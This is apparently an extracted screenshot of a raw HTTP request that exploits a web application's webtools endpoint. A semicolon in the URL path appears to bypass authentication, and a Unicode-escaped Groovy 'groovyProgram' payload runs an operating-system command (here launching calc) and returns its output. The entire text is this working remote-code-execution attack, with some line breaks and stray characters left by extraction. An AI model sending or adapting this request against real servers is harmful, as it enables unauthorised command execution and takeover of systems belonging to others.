 1 POST /webtools/control/forgotPassword;/ProgramExport HTTP/1.1
2 Host:127.0.0.1:8443
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0
7 Content-Type: application/x-www-form-urlencoded
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Content-Length auto : 190
0
1 groovyProgram=\u0074\u0068\u0072\u006f\u0077\u0020\u006e\u0065\u0077\u
0020\u0045\u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e\u0028\u0027
\u0063\u0061\u006c\u0063\u0027\u002e\u0065\u0078\u0065\u0063\u0075\u00
74\u0065\u0028\u0029\u002e\u0074\u0065\u0078\u0074\u0029\u003b throw
new Exception('calc'.execute().text);